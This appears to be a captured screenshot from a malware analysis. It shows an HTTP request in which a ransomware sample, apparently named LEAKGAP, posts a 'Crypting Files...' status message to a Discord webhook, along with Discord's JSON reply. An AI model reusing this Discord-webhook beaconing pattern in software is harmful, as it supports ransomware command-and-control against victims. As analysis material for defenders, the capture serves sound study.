 Request
Pretty Raw \n Actions
1 POST /api/webhooks/807704589436452915/
2 Connection: close
3 Content-Type: application/json; Charset=UTF-8
4 Accept: */*
5 User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
6 Content-Length: 106
7 Host: discord.com
8
9 {
"username":"",
"avatar_url":"",
"content":":writing_hand: LEAKGAP: Crypting Files...",
"tts":"False"
}
Response
Pretty Raw Render \n Actions
19 NEL: {"max_age":604800,"report_to":"cf-nel"}
20 X-Content-Type-Options: nosniff
21 Server: cloudflare
22 CF-RAY: 62ccba1fca240394-ORD
23 Content-Length: 531
24
25 {
"id":"818489340732243978",
"type":0,
"content":":writing_hand: LEAKGAP: Crypting Files...",
"channel_id":"807704488915238924",
"author":{
"bot":true,
"id":"807704589436452915",
"username":"Caption=?",
"avatar":"5c2b59e991e19c931e0eeba9c52ddea8",
"discriminator":"0000"
},
"attachments":[
],
"embeds":[
],
"mentions":[
],
"mention_roles":[